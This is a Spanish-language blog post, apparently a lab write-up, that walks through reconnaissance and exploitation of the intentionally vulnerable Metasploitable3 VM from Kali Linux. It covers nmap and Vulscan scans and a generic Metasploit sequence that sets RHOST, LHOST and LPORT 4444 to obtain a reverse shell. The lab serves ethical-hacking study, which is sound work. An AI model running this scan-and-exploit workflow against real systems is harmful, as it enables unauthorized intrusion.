Reconocimiento y Explotación con Kali Linux y Metasploitable3

🛡️ Hacking Ético – Parte 1: Reconocimiento y Explotación con Kali Linux y Metasploitable3

quiero compartir uno de los trabajos que más disfruté durante mi aprendizaje en hacking ético. Esta es la Parte 1 de

una serie donde exploramos todo el proceso, desde el reconocimiento hasta la explotación de vulnerabilidades en un

entorno controlado. 💻⚔️

🧪 Laboratorio de Pruebas

Para esta práctica creé un laboratorio en entorno local compuesto por:

Kali Linux como máquina atacante.

Metasploitable3 como máquina víctima (una VM vulnerable intencionadamente).

Ambas máquinas se conectan en una red interna (NAT o Host-Only), simulando un entorno realista.

🔍 Fase de Reconocimiento: Escaneo de Puertos

La primera fase del ataque es el reconocimiento. Usamos nmap para descubrir los servicios expuestos por la máquina

víctima:

nmap -sS -sV 192.168.X.X

Esto nos proporciona información crucial como:

Puertos abiertos

Servicios en ejecución

Versiones de los servicios

🔎 Enumeración de Vulnerabilidades: Vulscan

Una vez identificados los puertos, ampliamos el análisis con el script Vulscan (plugin para Nmap) que permite asociar los servicios detectados con posibles vulnerabilidades conocidas:

nmap -sV --script=vulscan/vulscan.nse 192.168.X.X

Esto nos arroja posibles CVE y detalles sobre vulnerabilidades aprovechables. Aunque Nmap también ofrece scripts como vulners, Vulscan fue el elegido para esta práctica.



💣 Fase de Explotación: Metasploit Framework

Con la información en mano, pasamos a la explotación. Iniciamos Metasploit:

msfconsole



Buscamos módulos de explotación disponibles para los servicios detectados:

search nombre_servicio / puerto

Una vez localizado el exploit adecuado:

use exploit/...

set RHOST 192.168.X.X

set LHOST TU_IP

set LPORT 4444

run

Si el exploit tiene éxito, obtendremos una shell reversa, es decir, acceso remoto a la máquina víctima.

🧠 ¿Qué logramos hasta aquí?

Además de conseguir la shell reversa también:

Entendimos el proceso de escaneo y enumeración con Nmap.

Identificamos vulnerabilidades mediante Vulscan.

Ejecutamos un exploit real con Metasploit en un entorno controlado.

Obtuvimos acceso a una máquina vulnerable simulando un ataque real.

Objetivo educativo: comprender cómo un atacante podría operar, para así mejorar nuestras defensas como profesionales de la ciberseguridad.

💥 En la Parte 2, veremos cómo mantener la persistencia dentro del sistema comprometido. 🔐

Si te ha gustado y quieres saber más aquí está la parte 2:

Ver Parte 2